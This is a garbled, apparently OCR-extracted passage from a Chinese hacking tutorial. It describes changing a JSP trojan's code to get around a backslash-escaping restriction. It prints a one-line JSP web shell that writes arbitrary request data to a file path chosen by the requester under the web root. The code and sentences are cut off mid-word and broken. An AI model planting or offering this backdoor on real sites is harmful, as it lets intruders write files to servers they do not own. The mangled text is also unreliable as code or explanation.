 法绕过这种限制吧。既然两个“\”变成了四个“\”，那么
会不会变成两个呢？带着这种想法，修改木马原代码相关语
下（看其中的“\”是1个哦）：
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream
plication.getRealPath("\")+request.getParameter("f"))).write(request.
arameter("t").getBytes());%>